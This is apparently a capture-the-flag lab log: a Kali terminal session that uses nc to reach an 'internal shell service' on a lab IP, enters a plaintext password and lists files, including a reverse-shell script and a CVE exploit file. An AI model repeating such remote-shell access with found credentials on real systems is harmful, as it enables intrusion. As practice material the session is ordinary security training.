 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.181.195 4420
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it at the moment.
do not use ctrl-c
Please enter password:
sardinethecat
Password accepted
ls
bin
etc
home
lib
lib64
opt
tmp
usr
aa.jpg
note.txt
9909.py
rev_shell.p...
ss.zip
sys
CVE-2019-...
passwd.txt